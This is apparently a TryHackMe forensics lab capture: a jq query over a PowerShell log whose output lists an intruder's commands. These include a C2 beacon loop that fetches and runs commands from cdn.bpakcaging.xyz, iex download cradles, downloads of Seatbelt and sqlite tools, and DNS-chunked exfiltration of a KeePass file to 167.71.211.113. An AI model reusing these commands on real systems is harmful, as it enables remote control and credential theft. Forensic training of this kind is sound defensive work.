 ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jq -s -c 'sort_by(.Timestamp) | .[]'| jq '{ScriptBlockText}'| sort | uniq
"ScriptBlockText": "$file='C:\\Users\\j.westcott\\Documents\\protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.
File]::ReadAllBytes($file);;pwd"
"ScriptBlockText": "$file='protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file);;pwd"
"ScriptBlockText": "$hex = ($bytes|ForEach-Object ToString X2) -join '';;pwd"
"ScriptBlockText": "$s='cdn.bpakcaging.xyz:8080';$i='8cce49b0-b86459bb-27fe2489';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $
p$s/8cce49b0 -Headers @{\"X-38d2-8f49\"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/b86459bb -Headers @{\"X-38d2-8f49\"
=$i}).Content;if ($c -ne 'None') {$r=iex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$
s/27fe2489 -Method POST -Headers @{\"X-38d2-8f49\"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}\n"
"ScriptBlockText": "$split = $hex -split '(\\S{50})'; ForEach ($line in $split) { nslookup -q=A \"$line.bpakcaging.xyz\" $destination;} ec
ho \"Done\";;pwd"
"ScriptBlockText": ".\\Music\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\plum.sqlite \"SE
LECT * from NOTE limit 100\";pwd"
"ScriptBlockText": ".\\sb.exe -group=all;pwd"
"ScriptBlockText": ".\\sb.exe -group=user;pwd"
"ScriptBlockText": ".\\sb.exe all;pwd"
"ScriptBlockText": ".\\sb.exe system;pwd"
"ScriptBlockText": ".\\sb.exe;pwd"
"ScriptBlockText": ".\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\;pwd"
"ScriptBlockText": "Seatbelt.exe -group=user;pwd"
"ScriptBlockText": "cd ..;pwd"
"ScriptBlockText": "cd ..\\AppData;pwd"
"ScriptBlockText": "cd C:\\;pwd"
"ScriptBlockText": "cd Documents;pwd"
"ScriptBlockText": "cd Music;pwd"
"ScriptBlockText": "cd Public;pwd"
"ScriptBlockText": "cd Users;pwd"
"ScriptBlockText": "cd j.westcott;pwd"
"ScriptBlockText": "echo `r;pwd"
"ScriptBlockText": "iex (new-object net.webclient).downloadstring('http://files.bpakcaging.xyz/update')"
"ScriptBlockText": "iex(new-object net.webclient).downloadstring('https://github.com/S3cur3Th1sSh1t/PowerSharpPack/blob/master/PowerSharpBi
naries/Invoke-Seatbelt.ps1');pwd"
"ScriptBlockText": "iwr http://files.bpakcaging.xyz/sb.exe -outfile sb.exe;pwd"
"ScriptBlockText": "iwr http://files.bpakcaging.xyz/sq3.exe -outfile sq3.exe;pwd"
"ScriptBlockText": "ls AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe;pwd"
"ScriptBlockText": "ls AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState;pwd"
"ScriptBlockText": "ls C:\\Users\\j.westcott\\Documents\\protected_data.kdbx;pwd"